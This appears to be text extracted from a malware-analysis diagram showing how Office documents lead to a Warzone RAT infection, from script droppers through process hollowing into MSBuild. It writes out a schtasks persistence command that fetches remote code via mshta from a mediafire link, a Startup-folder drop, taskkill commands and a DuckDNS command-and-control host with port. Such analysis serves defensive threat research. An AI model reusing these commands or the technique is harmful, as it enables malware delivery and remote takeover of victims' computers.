 WINWORD.EXE
EXCEL.EXE
wscript.exe
ddond.com (mshta.exe)
Update.js
drops Update.js in startup folder
taskkill.exe /f /im WinWord.exe
taskkill.exe /f /im Excel.exe
taskkill.exe /f /im POWERPNT.exe
schtasks.exe /create /sc MINUTE /mo 82 /tn
calendersw /F /tr """C:\ProgramData\ddond.
com""""""https://www.mediafire.com/file/
c3zcoq7ay6nql9i/back.htm/file"""
Powershell
CasPol.exe
Explorer.exe
cvtres.exe 3H4RHL
vncgoga.duckdns.org 1338 OFU0MC
Process Hollowing
MSBuild.exe
MSBuild.exe
aspnet_regbrowsers.exe
(Warzone RAT injected)
csc.exe /noconfig /fullpaths @"C:\Users\
Kakashi\AppData\Local\Temp\zjrmpdhc.
cmdline"
cvtres.exe /NOLOGO /READONLY /MACHINE:
IX86 "/OUT:C:\Users\Kakashi\AppData\Local\
Temp\RES291A.tmp" "c:\Users\Kakashi\
AppData\Local\Temp\
CSCBC7A35C1624B4BD684961BA49F926E28.
TMP"